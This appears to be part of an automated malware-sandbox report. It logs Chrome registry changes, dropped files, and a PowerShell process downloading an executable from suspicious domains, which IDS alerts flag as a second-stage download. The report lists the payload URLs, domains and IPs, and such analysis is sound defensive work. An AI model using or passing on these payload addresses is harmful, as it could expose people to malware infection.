| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2508-13247651472448375 |
Value: 259 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (2508) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2508-13247651472448375 |
Value: 259 | |||
Executable files
3
Suspicious files
18
Text files
70
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F8E8D91-9CC.pma | — | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\f6711db0-c772-4147-8bcf-728ff9182d36.tmp | — | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF2d4163.TMP | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF2d4163.TMP | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF2d4192.TMP | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2508 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
11
DNS requests
7
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1744 | POwersheLL.exe | GET | 200 | 195.191.240.15:80 | http://virtual-event-service.com/assets/tW/ | CH | executable | 714 Kb | suspicious |
1744 | POwersheLL.exe | GET | 200 | 172.67.191.219:80 | http://vidadohomem.com/wp-content/Eu/ | US | html | 4.19 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1296 | chrome.exe | 172.217.23.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
1296 | chrome.exe | 172.67.141.149:443 | kkexporthouse.com | — | US | suspicious |
1296 | chrome.exe | 216.58.212.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
1296 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1744 | POwersheLL.exe | 172.67.191.219:80 | vidadohomem.com | — | US | suspicious |
1744 | POwersheLL.exe | 195.191.240.15:80 | virtual-event-service.com | Init7 (Switzerland) Ltd. | CH | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
kkexporthouse.com |
| suspicious |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
vidadohomem.com |
| suspicious |
virtual-event-service.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1744 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1744 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1744 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |